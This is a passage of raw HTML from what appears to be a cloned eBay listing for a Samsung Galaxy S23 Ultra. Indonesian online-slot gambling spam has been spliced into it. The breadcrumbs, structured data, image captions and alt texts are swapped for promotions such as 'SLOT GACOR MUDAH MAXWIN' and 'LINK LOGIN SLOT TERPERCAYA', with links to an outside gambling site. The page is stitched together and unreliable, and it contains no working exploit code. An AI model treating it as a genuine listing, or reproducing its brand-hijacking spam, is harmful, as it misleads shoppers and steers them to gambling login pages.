                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  </svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://nativesonbar.com/nativesonla" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://nativesonbar.com/nativesonla' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>AKUNBOS</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://nativesonbar.com/nativesonla' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>AGEN SLOT ONLINE TERPERCAYA</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="https://jangan-main-lapor-dong.pages.dev/"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://nativesonbar.com/nativesonla' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR MUDAH MAXWIN</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://nativesonbar.com/nativesonla' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>LINK LOGIN SLOT TERPERCAYA</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "AKUNBOS",
          "item": "https://nativesonbar.com/nativesonla"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "AGEN SLOT ONLINE TERPERCAYA",
          "item": "https://nativesonbar.com/nativesonla"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR MUDAH MAXWIN",
          "item": "https://nativesonbar.com/nativesonla"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK LOGIN SLOT TERPERCAYA",
          "item": "https://nativesonbar.com/nativesonla"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="AKUNBOS">
                  <img alt="AKUNBOS" data-idx='0' src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>AKUNBOS</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Agen Slot Online Terpercaya</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                      
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' data-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' data-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 